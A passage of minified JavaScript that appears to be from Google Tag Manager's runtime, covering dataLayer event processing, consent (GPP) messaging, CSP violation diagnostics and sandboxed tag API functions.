b.eventMetadata[Q.A.Qm]&&(b.noGtmEvent=!0);e.eventModel[K.m.Oc]&&(b.noGtmEvent=!0);return b.noGtmEvent?void 0:e}}},get:function(a,b){O(53);if(a.length===4&&sb(a[1])&&sb(a[2])&&rb(a[3])){var c=jo(a[1],b.isGtmEvent),d=String(a[2]),e=a[3];if(c){EA||O(43);var f=DA();if(vb(Oj(),function(h){return c.destinationId===h})){CA(a,b);var g={};td((g[K.m.Bf]=d,g[K.m.Af]=e,g),null);Op(d,function(h){Uc(function(){e(h)})},c.id,b)}else Vy(c.destinationId,f,{source:4,fromContainerExecution:b.fromContainerExecution})}}},
js:function(a,b){if(a.length===2&&a[1].getTime){EA=!0;var c=CA(a,b),d=c.eventId,e=c.priorityId,f={};return f.event="gtm.js",f["gtm.start"]=a[1].getTime(),f["gtm.uniqueEventId"]=d,f["gtm.priorityId"]=e,f}},policy:function(a){if(a.length===3&&sb(a[1])&&rb(a[2])){if(Ag(a[1],a[2]),O(74),a[1]==="all"){O(75);var b=!1;try{b=a[2](D(5),"unknown",{})}catch(c){}b||O(76)}}else O(73)},set:function(a,b){var c=void 0;a.length===2&&sd(a[1])?c=td(a[1],null):a.length===3&&sb(a[1])&&(c={},sd(a[2])||Array.isArray(a[2])?
c[a[1]]=td(a[2],null):c[a[1]]=a[2]);if(c){var d=CA(a,b),e=d.eventId,f=d.priorityId;td(c,null);D(5);var g=td(c,null);Np.push("set",[g],void 0,b);c["gtm.uniqueEventId"]=e;f&&(c["gtm.priorityId"]=f);delete c.event;b.overwriteModelFields=!0;return c}}},eB={policy:!0};var gB=function(a){if(fB(a))return a;this.value=a};gB.prototype.getUntrustedMessageValue=function(){return this.value};var fB=function(a){return!a||qd(a)!=="object"||sd(a)?!1:"getUntrustedMessageValue"in a};gB.prototype.getUntrustedMessageValue=gB.prototype.getUntrustedMessageValue;var hB=!1,iB=[];function jB(){if(!hB){hB=!0;for(var a=0;a<iB.length;a++)Uc(iB[a])}}function kB(a){hB?Uc(a):iB.push(a)};var lB=0,mB={},nB=[],oB=[],pB=!1,qB=!1;function rB(a,b){return a.messageContext.eventId-b.messageContext.eventId||a.messageContext.priorityId-b.messageContext.priorityId}function sB(a,b,c){a.eventCallback=b;c&&(a.eventTimeout=c);return tB(a)}function uB(a,b){if(!tb(b)||b<0)b=0;var c=bo(),d=0,e=!1,f=void 0;f=w.setTimeout(function(){e||(e=!0,a());f=void 0},b);return function(){var g=c?c.subscribers:1;++d===g&&(f&&(w.clearTimeout(f),f=void 0),e||(a(),e=!0))}}
function vB(a){if(a==null||typeof a!=="object")return!1;if(a.event)return!0;if(Ab(a)){var b=a[0];if(b==="config"||b==="event"||b==="js"||b==="get")return!0}return!1}
function wB(){var a;if(oB.length)a=oB.shift();else if(nB.length)a=nB.shift();else return;var b;var c=a;if(pB||!vB(c.message))b=c;else{pB=!0;var d=c.message["gtm.uniqueEventId"],e,f;typeof d==="number"?(e=d-2,f=d-1):(e=co(),f=co(),c.message["gtm.uniqueEventId"]=co());var g={},h={message:(g.event="gtm.init_consent",g["gtm.uniqueEventId"]=e,g),messageContext:{eventId:e}},l={},n={message:(l.event="gtm.init",l["gtm.uniqueEventId"]=f,l),messageContext:{eventId:f}};nB.unshift(n,c);b=h}return b}
function xB(){for(var a=!1,b;!qB&&(b=wB());){qB=!0;delete Xo.eventModel;ip();var c=b,d=c.message,e=c.messageContext;if(d==null)qB=!1;else{e.fromContainerExecution&&np();try{if(rb(d))try{d.call(kp)}catch(G){}else if(Array.isArray(d)){if(sb(d[0])){var f=d[0].split("."),g=f.pop(),h=d.slice(1),l=jp(f.join("."),2);if(l!=null)try{l[g].apply(l,h)}catch(G){}}}else{var n=void 0;if(Ab(d))a:{if(d.length&&sb(d[0])){var p=dB[d[0]];if(p&&(!e.fromContainerExecution||!eB[d[0]])){n=p(d,e);break a}}n=void 0}else n=
d;if(n){var q;for(var r=n,u=r._clear||e.overwriteModelFields,t=m(Object.keys(r)),v=t.next();!v.done;v=t.next()){var x=v.value;x!=="_clear"&&(u&&mp(x),mp(x,r[x]))}bj||(bj=r["gtm.start"]);var y=r["gtm.uniqueEventId"];r.event?(typeof y!=="number"&&(y=co(),r["gtm.uniqueEventId"]=y,mp("gtm.uniqueEventId",y)),q=iA(r)):q=!1;a=q||a}}}finally{e.fromContainerExecution&&ip(!0);var z=d["gtm.uniqueEventId"];if(typeof z==="number"){for(var C=mB[String(z)]||[],E=0;E<C.length;E++)oB.push(yB(C[E]));C.length&&oB.sort(rB);
delete mB[String(z)];z>lB&&(lB=z)}qB=!1}}}return!a}
function zB(){if(P(109)){var a=!kg(51);}var c=xB();if(P(109)){}try{var e=w[D(19)],f=D(5),g=e.hide;if(g&&g[f]!==void 0&&
g.end){g[f]=!1;var h=!0,l;for(l in g)if(g.hasOwnProperty(l)&&g[l]===!0){h=!1;break}h&&(g.end(),g.end=null)}}catch(n){D(5)}return c}function PA(a){if(lB<a.notBeforeEventId){var b=String(a.notBeforeEventId);mB[b]=mB[b]||[];mB[b].push(a)}else oB.push(yB(a)),oB.sort(rB),Uc(function(){qB||xB()})}function yB(a){return{message:a.message,messageContext:a.messageContext}}
function AB(){function a(f){var g={};if(fB(f)){var h=f;f=fB(h)?h.getUntrustedMessageValue():void 0;g.fromContainerExecution=!0}return{message:f,messageContext:g}}var b=Fc(D(19),[]),c=ao();c.pruned===!0&&O(83);mB=NA().get();OA();BA(function(){if(!c.gtmDom){c.gtmDom=!0;var f={};b.push((f.event="gtm.dom",f))}});kB(function(){if(!c.gtmLoad){c.gtmLoad=!0;var f={};b.push((f.event="gtm.load",f))}});c.subscribers=(c.subscribers||0)+1;var d=b.push;b.push=function(){var f;if(Xn.SANDBOXED_JS_SEMAPHORE>0){f=
[];for(var g=0;g<arguments.length;g++)f[g]=new gB(arguments[g])}else f=[].slice.call(arguments,0);var h=f.map(function(q){return a(q)});nB.push.apply(nB,h);var l=d.apply(b,f),n=Math.max(100,pg(1,300));if(this.length>n)for(O(4),c.pruned=!0;this.length>n;)this.shift();var p=typeof l!=="boolean"||l;return xB()&&p};var e=b.slice(0).map(function(f){return a(f)});nB.push.apply(nB,e);if(!kg(51)){if(P(109)){}Uc(zB)}}
var tB=function(a){return w[D(19)].push(a)};function BB(a){tB(a)};function CB(){var a,b=pj(w.location.href);(a=b.hostname+b.pathname)&&mk("dl",encodeURIComponent(a));var c;var d=D(5);if(d){var e=kg(7)?1:0,f=ak(),g=f&&f.fromContainerExecution?1:0,h=f&&f.source||0,l=D(6);c=d+";"+l+";"+g+";"+h+";"+e}else c=void 0;var n=c;n&&mk("tdp",n);var p=fq(!0);p!==void 0&&mk("frm",String(p))};var DB=tk(),EB=void 0;function FB(a){return vk(a,function(b){return b.jb>0?String(b.jb):void 0})}function GB(){if(rn()||Ek)mk("csp",function(){var a=FB(DB);wk(DB);return a},!1),mk("mde",function(){var a=FB(yk);wk(yk);return a},!1),w.addEventListener("securitypolicyviolation",HB)}
function HB(a){if(a.disposition==="enforce"){O(179);var b=Lk(a.effectiveDirective);if(b){var c;a:{if(Ek){var d=Jk(b,a.blockedURI);if(d){c=Hk[b][d];break a}}c=void 0}var e=c;if(e){var f;a:{try{var g=new URL(a.blockedURI),h=g.pathname.indexOf(";");f=h>=0?g.origin+g.pathname.substring(0,h):g.origin+g.pathname;break a}catch(x){}f=void 0}var l=f;if(l){for(var n=m(e),p=n.next();!p.done;p=n.next()){var q=p.value;if(!q.Kn){q.Kn=!0;var r={eventId:q.eventId,priorityId:q.priorityId};if(rn()){var u=r,t={type:1,
blockedUrl:l,endpoint:q.endpoint,violation:a.effectiveDirective};if(rn()){var v=xn("TAG_DIAGNOSTICS",{eventId:u==null?void 0:u.eventId,priorityId:u==null?void 0:u.priorityId});v.tagDiagnostics=t;qn(v)}}IB(q.destinationId,q.endpoint)}}Kk(b,a.blockedURI)}}}}}function IB(a,b){xk(DB,a,b);nk("csp",!0);nk("mde",!0);b!==61&&b!==56&&EB===void 0&&(EB=w.setTimeout(function(){DB.jb>0&&pm(!1);EB=void 0},500))};var JB=void 0;function KB(){P(236)&&w.addEventListener("pageshow",function(a){a&&(mk("bfc",function(){return JB?"1":"0"}),a.persisted?(JB=!0,nk("bfc",!0),pm()):JB=!1)})};function LB(){var a;var b=Sj();if(b)if(b.canonicalContainerId)a=b.canonicalContainerId;else{var c,d=b.scriptContainerId||((c=b.destinations)==null?void 0:c[0]);a=d?"_"+d:void 0}else a=void 0;var e=a;e&&mk("pcid",e)};var MB={},NB=(MB[1]=function(){return w.fetch},MB[2]=function(){return Math.random},MB[3]=function(){return Bc.sendBeacon},MB[4]=function(){return w.XMLHttpRequest},MB);function OB(){if(P(409)){for(var a=[],b=m(Object.keys(NB)),c=b.next();!c.done;c=b.next()){var d=c.value,e=NB[d](),f;if(!(f=typeof e!=="function")){var g=Function.prototype.toString.call(e);f=Mb(g,"{ [native code] }")||Mb(g,"{\n    [native code]\n}")}f||a.push(d)}a.length>0&&mk("jsp",a.join("~"))}};var PB=/^(https?:)?\/\//;
function QB(){var a=Vj();if(a){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){var e;try{var f;e=(f=hd())==null?void 0:f.getEntriesByType("resource")}catch(q){}if(e){for(var g=-1,h=m(e),l=h.next();!l.done;l=h.next()){var n=l.value;if(n.initiatorType==="script"&&(g+=1,n.name.replace(PB,"")===d.replace(PB,""))){b=g;break a}}O(146)}else O(145)}b=void 0}var p=b;p!==void 0&&(a.canonicalContainerId&&mk("rtg",String(a.canonicalContainerId)),mk("slo",String(p)),mk("hlo",a.htmlLoadOrder||"-1"),
mk("lst",String(a.loadScriptType||"0")))}else O(144)};
function kC(){};var lC=function(){};lC.prototype.toString=function(){return"undefined"};var mC=new lC;
var oC=function(){Yn("rm",function(){return{}})[Qj()]=function(a){if(nC.hasOwnProperty(a))return nC[a]}},rC=function(a,b,c){if(a instanceof pC){var d=a,e=d.resolve,f=b,g=String(co());qC[g]=[f,c];a=e.call(d,g);b=qb}return{lr:a,onSuccess:b}},sC=function(a){var b=a?0:1;return function(c){O(a?134:135);var d=qC[c];if(d&&typeof d[b]==="function")d[b]();qC[c]=void 0}},pC=function(a){this.valueOf=this.toString;this.resolve=function(b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]===mC?b:a[d]);return c.join("")}};
pC.prototype.toString=function(){return this.resolve("undefined")};var nC={},qC={};var tC={};function uC(a){Ck&&(tC[a]=(tC[a]||0)+1)}function vC(){var a=[];tC[1]&&a.push("1."+tC[1]);tC[2]&&a.push("2."+tC[2]);tC[3]&&a.push("3."+tC[3]);return a.length?[["odp",a.join("~")]]:[]};function wC(){(P(212)||P(405))&&D(5).indexOf("GTM-")!==0&&(Fx("detect_link_click_events",function(a,b,c){var d=c.options;return P(405)?((d==null?void 0:d.waitForTags)===!0&&uC(1),!0):(d==null?void 0:d.waitForTags)!==!0}),Fx("detect_form_submit_events",function(a,b,c){var d=c.options;return P(405)?((d==null?void 0:d.waitForTags)===!0&&uC(2),!0):(d==null?void 0:d.waitForTags)!==!0}),Fx("detect_youtube_activity_events",function(a,b,c){var d=c.options;return P(405)?((d==null?void 0:d.fixMissingApi)===
!0&&uC(3),!0):(d==null?void 0:d.fixMissingApi)!==!0}));(P(212)||P(407))&&Zi&&Rz(Qj(),function(a){var b,c,d;b=a.entityId;c=a.securityGroups;d=a.originalEventData;var e="__"+b,f=fz(e,5)||!(!Vf[e]||!Vf[e][5])||c.includes("cmpPartners");return P(407)?(f||Ck&&Mz(Number(d["gtm.uniqueEventId"]),b,"r"),!0):f})};function xC(a,b){function c(g){var h=pj(g),l=jj(h,"protocol"),n=jj(h,"host",!0),p=jj(h,"port"),q=jj(h,"path").toLowerCase().replace(/\/$/,"");if(l===void 0||l==="http"&&p==="80"||l==="https"&&p==="443")l="web",p="default";return[l,n,p,q]}for(var d=c(String(a)),e=c(String(b)),f=0;f<d.length;f++)if(d[f]!==e[f])return!1;return!0}function yC(a){return zC(a)?1:0}
function zC(a){var b=a.arg0,c=a.arg1;if(a.any_of&&Array.isArray(c)){for(var d=0;d<c.length;d++){var e=td(a,{});td({arg1:c[d],any_of:void 0},e);if(yC(e))return!0}return!1}switch(a["function"]){case "_cn":return gh(b,c);case "_css":var f;a:{if(b)try{for(var g=0;g<bh.length;g++){var h=bh[g];if(b[h]!=null){f=b[h](c);break a}}}catch(l){}f=!1}return f;case "_ew":return ch(b,c);case "_eq":return hh(b,c);case "_ge":return ih(b,c);case "_gt":return kh(b,c);case "_lc":return dh(b,c);case "_le":return jh(b,
c);case "_lt":return lh(b,c);case "_re":return fh(b,c,a.ignore_case);case "_sw":return mh(b,c);case "_um":return xC(b,c)}return!1};var AC=function(){this.C=this.gppString=void 0};AC.prototype.reset=function(){this.C=this.gppString=void 0};var BC=new AC;[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});hq({mt:0,kt:1,ht:2,Zs:3,it:4,bt:5,jt:6,et:7,ft:8,Ys:9,ct:10,nt:11}).map(function(a){return Number(a)});hq({rt:0,st:1,ot:2}).map(function(a){return Number(a)});var CC=function(a,b,c,d){nq.call(this);this.zh=b;this.Zf=c;this.Fe=d;this.Cc=new Map;this.Ah=0;this.wa=new Map;this.xb=new Map;this.V=void 0;this.H=a};wa(CC,nq);CC.prototype.P=function(){delete this.C;this.Cc.clear();this.wa.clear();this.xb.clear();this.V&&(jq(this.H,"message",this.V),delete this.V);delete this.H;delete this.Fe;nq.prototype.P.call(this)};
var DC=function(a){if(a.C)return a.C;a.Zf&&a.Zf(a.H)?a.C=a.H:a.C=eq(a.H,a.zh);var b;return(b=a.C)!=null?b:null},FC=function(a,b,c){if(DC(a))if(a.C===a.H){var d=a.Cc.get(b);d&&d(a.C,c)}else{var e=a.wa.get(b);if(e&&e.zj){EC(a);var f=++a.Ah;a.xb.set(f,{Ph:e.Ph,Gq:e.vn(c),persistent:b==="addEventListener"});a.C.postMessage(e.zj(c,f),"*")}}},EC=function(a){a.V||(a.V=function(b){try{var c;c=a.Fe?a.Fe(b):void 0;if(c){var d=c.Kr,e=a.xb.get(d);if(e){e.persistent||a.xb.delete(d);var f;(f=e.Ph)==null||f.call(e,
e.Gq,c.payload)}}}catch(g){}},iq(a.H,"message",a.V))};var GC=function(a,b){var c=b.listener,d=(0,a.__gpp)("addEventListener",c);d&&c(d,!0)},HC=function(a,b){(0,a.__gpp)("removeEventListener",b.listener,b.listenerId)},IC={vn:function(a){return a.listener},zj:function(a,b){var c={};return c.__gppCall={callId:b,command:"addEventListener",version:"1.1"},c},Ph:function(a,b){var c=b.__gppReturn;a(c.returnValue,c.success)}},JC={vn:function(a){return a.listener},zj:function(a,b){var c={};return c.__gppCall={callId:b,command:"removeEventListener",version:"1.1",
parameter:a.listenerId},c},Ph:function(a,b){var c=b.__gppReturn,d=c.returnValue.data;a==null||a(d,c.success)}};function KC(a){var b={};typeof a.data==="string"?b=JSON.parse(a.data):b=a.data;return{payload:b,Kr:b.__gppReturn.callId}}
var LC=function(a,b){var c;c=(b===void 0?{}:b).timeoutMs;nq.call(this);this.caller=new CC(a,"__gppLocator",function(d){return typeof d.__gpp==="function"},KC);this.caller.Cc.set("addEventListener",GC);this.caller.wa.set("addEventListener",IC);this.caller.Cc.set("removeEventListener",HC);this.caller.wa.set("removeEventListener",JC);this.timeoutMs=c!=null?c:500};wa(LC,nq);LC.prototype.P=function(){this.caller.dispose();nq.prototype.P.call(this)};
LC.prototype.addEventListener=function(a){var b=this,c=cq(function(){a(MC,!0)}),d=this.timeoutMs===-1?void 0:setTimeout(function(){c()},this.timeoutMs);FC(this.caller,"addEventListener",{listener:function(e,f){clearTimeout(d);try{var g;var h;((h=e.pingData)==null?void 0:h.gppVersion)===void 0||e.pingData.gppVersion==="1"||e.pingData.gppVersion==="1.0"?(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:1,gppString:"GPP_ERROR_STRING_IS_DEPRECATED_SPEC",
applicableSections:[-1]}}):Array.isArray(e.pingData.applicableSections)?g=e:(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_EXPECTED_APPLICATION_SECTION_ARRAY",applicableSections:[-1]}});a(g,f)}catch(l){if(e==null?0:e.listenerId)try{b.removeEventListener(e.listenerId)}catch(n){a(NC,!0);return}a(OC,!0)}}})};
LC.prototype.removeEventListener=function(a){FC(this.caller,"removeEventListener",{listener:function(){},listenerId:a})};
var OC={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_UNAVAILABLE",applicableSections:[-1]},listenerId:-1},MC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_LISTENER_REGISTRATION_TIMEOUT",internalErrorState:2,applicableSections:[-1]},listenerId:-1},NC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_REMOVE_EVENT_LISTENER_ERROR",internalErrorState:2,applicableSections:[-1]},listenerId:-1};function PC(a){var b;if(!(b=a.pingData.signalStatus==="ready")){var c=a.pingData.applicableSections;b=!c||c.length===1&&c[0]===-1}if(b){BC.gppString=a.pingData.gppString;var d=a.pingData.applicableSections.join(",");BC.C=d}}function QC(){try{var a=new LC(w,{timeoutMs:-1});DC(a.caller)&&a.addEventListener(PC)}catch(b){}};function RC(){var a=[["cv",D(1)],["rv",D(14)],["tc",Tf.filter(function(c){return c}).length]],b=lg(15);b&&a.push(["x",b]);pk()&&a.push(["tag_exp",pk()]);return a};var SC={},TC={};function UC(a){var b=a.eventId,c=a.Zd,d=[],e=SC[b]||[];e.length&&d.push(["hf",e.join(".")]);var f=TC[b]||[];f.length&&d.push(["ht",f.join(".")]);c&&(delete SC[b],delete TC[b]);return d};function VC(){return!1}function WC(){var a={};return function(b,c,d){}};function XC(){var a=YC;return function(b,c,d){var e=d&&d.event;ZC(c);var f=Sh(b)?void 0:1,g=new cb;zb(c,function(r,u){var t=Id(u,void 0,f);t===void 0&&u!==void 0&&O(44);g.set(r,t)});a.Qb(sg());var h={jn:Hg(b),eventId:e==null?void 0:e.id,priorityId:e!==void 0?e.priorityId:void 0,hg:e!==void 0?function(r){e.Xc.hg(r)}:void 0,Nb:function(){return b},log:function(){},Mq:{index:d==null?void 0:d.index,type:d==null?void 0:d.type,name:d==null?void 0:d.name},Rr:!!fz(b,3),originalEventData:e==null?void 0:e.originalEventData};
e&&e.cachedModelValues&&(h.cachedModelValues={gtm:e.cachedModelValues.gtm,ecommerce:e.cachedModelValues.ecommerce});if(VC()){var l=WC(),n,p;h.sb={Oj:[],ig:{},jc:function(r,u,t){u===1&&(n=r);u===7&&(p=t);l(r,u,t)},Oh:li()};h.log=function(r){var u=Da.apply(1,arguments);n&&l(n,4,{level:r,source:p,message:u})}}var q=gf(a,h,[b,g]);a.Qb();q instanceof Ha&&(q.type==="return"?q=q.data:q=void 0);return B(q,void 0,f)}}function ZC(a){var b=a.gtmOnSuccess,c=a.gtmOnFailure;rb(b)&&(a.gtmOnSuccess=function(){Uc(b)});rb(c)&&(a.gtmOnFailure=function(){Uc(c)})};function $C(a){}$C.J="internal.addAdsClickIds";function aD(a,b){var c=this;}aD.publicName="addConsentListener";var bD=!1;function cD(a){for(var b=0;b<a.length;++b)if(bD)try{a[b]()}catch(c){O(77)}else a[b]()}function dD(a,b,c){var d=this,e;return e}dD.J="internal.addDataLayerEventListener";function eD(a,b,c){}eD.publicName="addDocumentEventListener";function fD(a,b,c,d){}fD.publicName="addElementEventListener";function gD(a){return a.K.qb()};function hD(a){}hD.publicName="addEventCallback";
var iD=function(a){return typeof a==="string"?a:String(co())},lD=function(a,b){jD(a,"init",!1)||(kD(a,"init",!0),b())},jD=function(a,b,c){var d=mD(a);return Hb(d,b,c)},nD=function(a,b,c,d){var e=mD(a),f=Hb(e,b,d);e[b]=c(f)},kD=function(a,b,c){mD(a)[b]=c},mD=function(a){var b=Yn("autoEventsSettings",function(){return{}});b.hasOwnProperty(a)||(b[a]={});return b[a]},oD=function(a,b,c){var d={event:b,"gtm.element":a,"gtm.elementClasses":ed(a,"className"),"gtm.elementId":a.for||Vc(a,"id")||"","gtm.elementTarget":a.formTarget||
ed(a,"target")||""};c&&(d["gtm.triggers"]=c.join(","));d["gtm.elementUrl"]=(a.attributes&&a.attributes.formaction?a.formAction:"")||a.action||ed(a,"href")||a.src||a.code||a.codebase||"";return d};
var rD=function(a,b,c){if(!a.elements)return 0;for(var d=b.dataset[c],e=0,f=1;e<a.elements.length;e++){var g=a.elements[e],h=g.tagName.toLowerCase();if(!(pD.indexOf(h)<0||h==="input"&&qD.indexOf(g.type.toLowerCase())>=0)){if(g.dataset[c]===d)return f;f++}}return 0},sD=function(a){if(a.form){var b;return((b=a.form)==null?0:b.tagName)?a.form:A.getElementById(a.form)}return Yc(a,["form"],100)},pD=["input","select","textarea"],qD=["button","hidden","image","reset","submit"];
function wD(a){}wD.J="internal.addFormAbandonmentListener";function xD(a,b,c,d){}
xD.J="internal.addFormData";var yD={},zD=[],AD={},BD=0,CD=0;
function JD(a,b){}JD.J="internal.addFormInteractionListener";
function QD(a,b){}QD.J="internal.addFormSubmitListener";
function VD(a){}VD.J="internal.addGaSendListener";function WD(a){if(!a)return{};var b=a.Mq;return ez(b.type,b.index,b.name)}function XD(a){return a?{originatingEntity:WD(a)}:{}};
var ZD=function(a,b,c){YD().updateZone(a,b,c)},aE=function(a,b,c,d,e){var f={},g=YD();c=c&&Kb(c,$D);for(var h=g.createZone(a,c),l=0;l<b.length;l++){var n=String(b[l]);if(g.registerChild(n,D(5),h)){var p=n,q=a,r=f,u=d,t=e;if(Lb(p,"GTM-"))Qy(p,void 0,!1,{source:1,fromContainerExecution:!0});else{var v=IA("js",Fb());Qy(p,void 0,!0,{source:1,fromContainerExecution:!0});var x={originatingEntity:u,inheritParentConfig:t};MA(v,q,x);MA(JA(p,r),q,x)}}}return h},YD=function(){return Yn("zones",function(){return new bE})},
cE={zone:1,cn:1,css:1,ew:1,eq:1,ge:1,gt:1,lc:1,le:1,lt:1,re:1,sw:1,um:1},$D={cl:["ecl"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"]},bE=function(){this.C={};this.H={};this.P=0};k=bE.prototype;k.isActive=function(a,b){for(var c,d=0;d<a.length&&!(c=this.C[a[d]]);d++);if(!c)return!0;if(!this.isActive([c.Gj],b))return!1;for(var e=0;e<c.Gg.length;e++)if(this.H[c.Gg[e]].Pe(b))return!0;return!1};k.getIsAllowedFn=function(a,b){if(!this.isActive(a,b))return function(){return!1};for(var c,d=0;d<a.length&&
!(c=this.C[a[d]]);d++);if(!c)return function(){return!0};for(var e=[],f=0;f<c.Gg.length;f++){var g=this.H[c.Gg[f]];g.Pe(b)&&e.push(g)}if(!e.length)return function(){return!1};var h=this.getIsAllowedFn([c.Gj],b);return function(l,n){n=n||[];if(!h(l,n))return!1;for(var p=0;p<e.length;++p)if(e[p].P(l,n))return!0;return!1}};k.unregisterChild=function(a){for(var b=0;b<a.length;b++)delete this.C[a[b]]};k.createZone=function(a,b){var c=String(++this.P);this.H[c]=new dE(a,b);return c};k.updateZone=function(a,
b,c){var d=this.H[a];d&&d.T(b,c)};k.registerChild=function(a,b,c){var d=this.C[a];if(!d&&Xn[a]||!d&&Zj(a)||d&&d.Gj!==b)return!1;if(d)return d.Gg.push(c),!1;this.C[a]={Gj:b,Gg:[c]};return!0};var dE=function(a,b){this.H=null;this.C=[{eventId:a,Pe:!0}];if(b){this.H={};for(var c=0;c<b.length;c++)this.H[b[c]]=!0}};dE.prototype.T=function(a,b){var c=this.C[this.C.length-1];a<=c.eventId||c.Pe!==b&&this.C.push({eventId:a,Pe:b})};dE.prototype.Pe=function(a){for(var b=this.C.length-1;b>=0;b--)if(this.C[b].eventId<=
a)return this.C[b].Pe;return!1};dE.prototype.P=function(a,b){b=b||[];if(!this.H||cE[a]||this.H[a])return!0;for(var c=0;c<b.length;++c)if(this.H[b[c]])return!0;return!1};function eE(a){var b=Xn.zones;return b?b.getIsAllowedFn(Rj(),a):function(){return!0}}function fE(){var a=Xn.zones;a&&a.unregisterChild(Rj())}
function gE(){Tz(Qj(),function(a){var b=a.originalEventData["gtm.uniqueEventId"],c=Xn.zones;return c?c.isActive(Rj(),b):!0});Rz(Qj(),function(a){var b,c;b=a.entityId;c=a.securityGroups;return eE(Number(a.originalEventData["gtm.uniqueEventId"]))(b,c)})};var hE=function(a,b){this.tagId=a;this.canonicalId=b};
function iE(a,b){var c=this;if(!Dh(a)||!wh(b)&&!yh(b))throw H(this.getName(),["string","Object|undefined"],arguments);var d=B(b,this.K,1)||{},e=d.firstPartyUrl,f=d.onLoad,g=d.loadByDestination===!0,h=d.isGtmEvent===!0;cD([function(){J(c,"load_google_tags",a,e)}]);if(g){if(bk(a))return a}else if(Zj(a))return a;var l=6,n=gD(this);h&&(l=7);n.Nb()==="__zone"&&(l=1);var p={source:l,fromContainerExecution:!0},q=function(r){Rz(r,function(u){for(var t=
Sz().getExternalRestrictions(0,Qj()),v=m(t),x=v.next();!x.done;x=v.next()){var y=x.value;if(!y(u))return!1}return!0},!0);Tz(r,function(u){for(var t=Sz().getExternalRestrictions(1,Qj()),v=m(t),x=v.next();!x.done;x=v.next()){var y=x.value;if(!y(u))return!1}return!0},!0);f&&f(new hE(a,r))};g?Vy(a,e,p,q):Qy(a,e,!Lb(a,"GTM-"),p,q);f&&n.Nb()==="__zone"&&aE(Number.MIN_SAFE_INTEGER,[a],null,WD(gD(this)));return a}iE.J="internal.loadGoogleTag";function jE(a){return new Ad("",function(b){var c=this.evaluate(b);if(c instanceof Ad)return new Ad("",function(){var d=Da.apply(0,arguments),e=this,f=td(gD(this),null);f.eventId=a.eventId;f.priorityId=a.priorityId;f.originalEventData=a.originalEventData;var g=d.map(function(l){return e.evaluate(l)}),h=this.K.ob();h.Vd(f);return c.Ob.apply(c,[h].concat(za(g)))})})};function kE(a,b,c){var d=this;}kE.J="internal.addGoogleTagRestriction";var lE={},mE=[];
function tE(a,b){}
tE.J="internal.addHistoryChangeListener";function uE(a,b,c){}uE.publicName="addWindowEventListener";function vE(a,b){return!0}vE.publicName="aliasInWindow";function wE(a,b,c){}wE.J="internal.appendRemoteConfigParameter";function xE(a){var b;if(!Dh(a))throw H(this.getName(),["string","...any"],arguments);J(this,"access_globals","execute",a);for(var c=a.split("."),d=w,e=d[c[0]],f=1;e&&f<c.length;f++)if(d=e,e=e[c[f]],d===w||d===A)return;if(qd(e)!=="function")return;for(var g=[],h=1;h<arguments.length;h++)g.push(B(arguments[h],this.K,2));var l=this.K.kj()(e,d,g);b=Id(l,this.K,2);b===void 0&&l!==void 0&&O(45);return b}
xE.publicName="callInWindow";function yE(a){}yE.publicName="callLater";function zE(a){if(!zh(a))throw H(this.getName(),["function"],arguments);J(this,"process_dom_events","document","DOMContentLoaded");J(this,"process_dom_events","document","readystatechange");J(this,"process_dom_events","window","load");BA(B(a));}zE.J="callOnDomReady";function AE(a){}AE.J="callOnWindowLoad";function BE(a,b){var c;return c}BE.J="internal.computeGtmParameter";function CE(a,b){var c=this;}CE.J="internal.consentScheduleFirstTry";function DE(a,b){var c=this;}DE.J="internal.consentScheduleRetry";function EE(a){var b;return b}EE.J="internal.copyFromCrossContainerData";function FE(a,b){var c;if(!Dh(a)||!Ih(b)&&b!==null&&!yh(b))throw H(this.getName(),["string","number|undefined"],arguments);J(this,"read_data_layer",a);c=(b||2)!==2?jp(a,1):lp(a,[w,A]);var d=Id(c,this.K,Sh(gD(this).Nb())?2:1);d===void 0&&c!==void 0&&O(45);return d}FE.publicName="copyFromDataLayer";
function GE(a){var b=void 0;J(this,"read_data_layer",a);a=String(a);var c;a:{for(var d=gD(this).cachedModelValues,e=m(a.split(".")),f=e.next();!f.done;f=e.next()){if(d==null){c=void 0;break a}d=d[f.value]}c=d}b=Id(c,this.K,1);return b}GE.J="internal.copyFromDataLayerCache";function HE(a){var b;if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"access_globals","read",a);var c=a.split("."),d=Nb(w,c,[w,A]);if(!d)return;var e=d[c[c.length-1]];b=Id(e,this.K,2);b===void 0&&e!==void 0&&O(45);return b}HE.publicName="copyFromWindow";function IE(a){var b=void 0;if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"unsafe_access_globals",a);var c=a.split(".");b=w[c.shift()];for(var d=0;d<c.length;d++)b=b&&b[c[d]];return Id(b,this.K,1)}IE.J="internal.copyKeyFromWindow";var JE=function(a){return a===Dl.aa.Wa&&Vl[a]===Cl.Na.Ee&&!Nn(K.m.W)};var KE=function(){return"0"},LE=function(a){if(typeof a!=="string")return"";var b=["gclid","dclid","wbraid","_gl"];P(102)&&b.push("gbraid");return qj(a,b,"0")};var 